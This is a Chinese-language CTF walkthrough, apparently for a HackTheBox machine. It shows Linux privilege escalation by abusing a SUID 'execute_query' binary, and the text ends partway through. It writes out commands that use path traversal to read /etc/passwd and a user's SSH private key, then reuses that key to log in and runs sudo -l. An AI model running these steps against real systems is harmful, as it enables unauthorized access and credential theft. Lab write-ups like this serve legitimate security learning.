
权限提升
suid 提权 Linux下SUID提权方法_linux suid提权_~Echo的博客-CSDN博客

使用二进制文件执行以下任务:

1:创建数据库结构,并添加admin用户
2:制造假玩家(最好不要告诉任何人)
3:重置admin密码
4:删除除admin以外的所有用户

尝试运行一下 ./execute_query 1 ,它好像把 SQL 脚本运行并读取回显出来了
strace跟踪一下看看
1 | strace ./execute_query 1 |
这段输出是使用strace命令跟踪执行一个名为”execute_query”的程序时的结果。strace用于追踪和记录程序执行期间的系统调用和信号。
根据输出,我们可以得到一些信息:
- 程序通过execve函数加载并执行了”./execute_query”。
- 程序尝试访问了”/etc/suid-debug”文件,但返回了”ENOENT”错误,表示该文件不存在。
- 程序调用了一系列的fcntl、mmap、openat系统调用,用于加载动态链接库和其他相关资源。
- 程序尝试访问了”/etc/ld.so.preload”和”/etc/ld.so.cache”文件,但都返回了”ENOENT”错误,表示这些文件不存在。
- 程序加载了”/lib/x86_64-linux-gnu/libc.so.6”动态链接库。
- 程序对内存进行了一些操作,如mmap和mprotect,用于分配和保护内存区域。
- 程序调用了setreuid函数,并返回了”EPERM”错误,表示当前用户没有权限进行该操作。


- 程序尝试访问”/home/jack/queries/create.sql”文件,但返回了”EACCES”错误,表示没有读取该文件的权限。
- 程序在标准输出上打印了”File not readable or not found”。
- 程序通过exit_group函数正常退出,返回值为0。
分别starace执行 1,2,3,4 参数,发现都是访问 SQL 脚本
执行一下,证明猜想 运行并读取了 SQL 脚本
参数 1,2,3,4都指定了路径
一顿跟踪尝试,发现需要两个参数
第一个参数是一个大于4的数字
第二个参数是指定要执行的sql语句的文件位置
因为目前我们的位置在 /home/jack/query 需要三个../来跳出目录

1 | strace ./execute_query 5 ../../../etc/passwd |
尝试读取 jack用户私钥文件
1 | ./execute_query 5 ../.ssh/id_rsa |
保存到本地连接 ssh,记得补齐-
1 | -----BEGIN OPENSSH PRIVATE KEY----- |

给文件一个 600 权限,登录 ssh
1 | chmod 600 id_rsa |

找到第一个 flag:5fdd6314e0fb12c8713770039cf6bad7
1 | sudo -l 检查当前用户在sudo配置中被授权执行哪些命令。 |
sudo -l 获取到的一些信息
1 | 任意命令执行:用户"jack"可以以任意身份运行任何命令。 |

monitor.sh这段脚本是一个Bash脚本,用于执行一系列操作并保存诊断数据到文件中。
首先,它检查当前用户的EUID(Effective User ID),如果不是0(即不是root用户),则输出错误信息并退出脚本。
接下来,它设置了PATH环境变量,指定了一组路径,以确保可以找到所需的命令和程序。
然后,它使用curl命令获取一个URL(http://clicker.htb/diagnostic.php?token=secret_diagnostic_token)返回的数据,并将结果存储在变量$data中。
接着,它使用xml_pp对$data进行格式化,然后输出到屏幕上。
如果变量$NOSAVE的值为”true”,则脚本直接退出。
否则,它使用date命令获取当前时间戳,并将data的内容保存到/root/diagnostic_files/diagnostic_{timestamp}.xml文件中。

查看 xml_pp
